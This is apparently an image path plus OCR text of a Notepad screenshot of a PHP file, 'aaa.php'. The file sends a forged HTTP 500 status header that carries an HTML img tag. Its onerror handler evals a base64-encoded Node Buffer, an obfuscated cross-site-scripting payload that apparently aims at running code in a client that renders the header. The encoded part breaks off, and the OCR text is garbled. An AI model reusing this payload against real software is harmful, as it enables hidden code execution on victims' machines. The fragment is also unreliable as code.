 aaa.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
S<?PHP
header("HTTP/1.1 500 Not \<img src=# onerror='eval(new Buffer(`Y29u
?>